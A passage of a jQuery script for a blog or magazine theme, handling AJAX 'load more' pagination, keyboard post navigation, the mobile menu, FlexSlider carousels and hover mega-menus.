                $('.more-posts li').hide().detach().appendTo('.tv-page-widget ul').fadeIn(500);
                $('.more-posts .pagination').detach().appendTo('.tv-page-widget');
                $('.more-posts').remove();
                $('.load-content').remove();

            });
        });

        $('.archive #primary, .blog #primary').on('click', '.pagination a', function(e) {
            e.preventDefault();
            var link = $(this).attr('href');

            $('#blog-list').append('<div class="more-posts"></div>');
            $('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $('.more-posts').load(link + ' #blog-list li, .pagination', function() {
                $('.more-posts li').hide().detach().appendTo('#blog-list ul').fadeIn(500);
                $('.more-posts .pagination').detach().appendTo('#blog-list');
                $('.more-posts').remove();
                $('.load-content').remove();

            });
        });


        //keyboard navigation next prev
        $(document).keydown(function(e) {
            var url = false;
            if (e.which == 37) { // Left arrow key code
                url = $('.previous-title a').attr('href');
            } else if (e.which == 39) { // Right arrow key code
                url = $('.next-title a').attr('href');
            }
            if (url) {
                window.location = url;
            }
        });

        //menu button for responsive mobile


        $("#mob-menu .mob-menu-button").click(function() {
            $("#main-nav ul, #navigation").toggleClass("active");
            $('#mob-menu').toggleClass("active");

        });


        //super slider widget



        function superslidermargin() {
            $('.home-widget.fullwidth-super-slider, .fullwidth-ticker, .fullwidth-image').css('max-width', $(window).width());
            $('.home-widget.fullwidth-super-slider, .fullwidth-ticker, .fullwidth-image').css('margin-left', -($('#main').offset().left + 10));
        };
        superslidermargin();
        $(window).load(function() {superslidermargin();});
        $(window).resize(superslidermargin);

        if ($('.super-slider').length) {
            $(window).load(function() {
                function getGridSize() {
                    return (window.innerWidth < 700) ? 1 :
                        (window.innerWidth < 1024) ? 2 : 3;
                }
                    $('.super-slider').flexslider({
                    animation: 'slide',
                    useCSS: false,
                    animationLoop: true,
                    slideshowSpeed: 8000,
                    itemWidth: 210,
                    itemMargin: 0,
                    move: getGridSize(),
                    minItems: getGridSize(), // use function to pull in initial value
                    maxItems: getGridSize(), // use function to pull in initial value
                    start: function(slider) {
                        $('.loading').fadeTo(1000, 1);
                        slider.removeClass('loading');
                    },
                    after: function(slider) {
                        slider.resize();
                    }
                });

                // check grid size on resize event
                $(window).resize(function() {
                    var gridSize = getGridSize();
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.minItems = gridSize;
                    });
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.maxItems = gridSize;
                    });
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.move = gridSize;
                    });

                });

            });
        }
        //wide slider


        $(window).load(function() {
            $('.wide-slider').each(function() {


                var widget_id = $(this).closest('.widget').attr('id');
                var widget_id_p = '#' + widget_id;
                var widget_id_x = '.' + widget_id;
                $(widget_id_p).find('.wide-slider-control li').addClass(widget_id);

                $(this).flexslider({
                    animation: slide_picker,
                    slideshowSpeed: 8000,
                    manualControls: $(widget_id_x),
                    controlNav: true,
                    directionNav: true,
                    pauseOnHover: true,
                    start: function(slider) {
                        $('.slider-container').fadeTo("fast", 1);
                        $('.wide-slider-control').fadeTo("fast", 1);
                    }
                });
            });
        });

        //Gallery slider
        $(window).load(function() {
            $('.post-page-gallery-thumbnails').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 166,
                itemMargin: 0,
                minItems: 4,
                maxItems: 4,
                move: 4,
                directionNav: true,
                asNavFor: '.post-page-gallery-slider',
                start: function(slider) {
                    slider.fadeTo(1000, 1);
                    slider.removeClass('loading');
                }
            });

            $('.post-page-gallery-slider').flexslider({
                animation: slide_picker,
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                sync: '.post-page-gallery-thumbnails',
                start: function(slider) {
                    slider.fadeTo(1000, 1);
                    slider.removeClass('loading');
                }

            });
        });

        //super-menu scripts
        function mousein_triger(){
            var fullsize = $('#wrapper').width();
            if (fullsize > 700) {
            $(".menu-item").removeClass("active");
            $(this).addClass("active");
            $(this).find('.sub-menu-wrapper').css('visibility', 'hidden').show();
            $(this).find('.sub-menu-wrapper').height($(this).find('.sub-menu').height());
            $(this).find('.sub-menu-wrapper').css('visibility', 'visible').hide();
            $(this).children('.sub-menu-wrapper, .sub-meni').fadeIn(150);

            }
        }
        function mouseout_triger() {

                       $(this).children('.sub-menu-wrapper, .sub-meni').fadeOut(150);
        }
        var settings = {
            sensitivity: 4,
            interval: 150,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger

        };
        $('.menu-item').not( '.inside-menu .menu-item' ).hoverIntent( settings );


        var settings1 = {
            sensitivity: 4,
            interval: 0,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger

        };

$( '.inside-menu .menu-item' ).hoverIntent( settings1 );

//load more for blogroll1
 if ($('.widget_blog_category_exm1 .pagination').length) {

        $('.widget_blog_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_blog_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_blog_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .blog-category li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .blog-category ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .blog-category');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }


//load more for blogroll3
 if ($('.widget_blog_category_three_exm1 .pagination').length) {

        $('.widget_blog_category_three_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_blog_category_three_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_blog_category_three_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .blogroll3 li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .blogroll3 ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .blogroll3');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }


//load more for featured big images
 if ($('.widget_img_featured_category_exm1 .pagination').length) {

        $('.widget_img_featured_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_img_featured_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_img_featured_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .img-featured-category.big li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .img-featured-category.big ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .img-featured-category.big');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }

//load more for featured huge images
 if ($('.widget_huge_img_featured_category_exm1 .pagination').length) {

        $('.widget_huge_img_featured_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_huge_img_featured_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_huge_img_featured_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .img-featured-category.huge li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .img-featured-category.huge ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .img-featured-category.huge');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }



        $(window).load(function() {
            $('.popular-slider').flexslider({
                    animation: 'fade',
                    slideshowSpeed: 8000,
                    animationSpeed: 300,
                    manualControls: '.popular-slider-control li',
                    controlNav: true,
                    directionNav: false,
                    pauseOnHover: true,
            });
        });
        $('.popular-slider-control li').on('mouseover',function(){
             $(this).trigger('click');
        });
        $('.popular-slider-control li a').on('click',function(){
            window.location = $(this).attr('href');
        });

    });
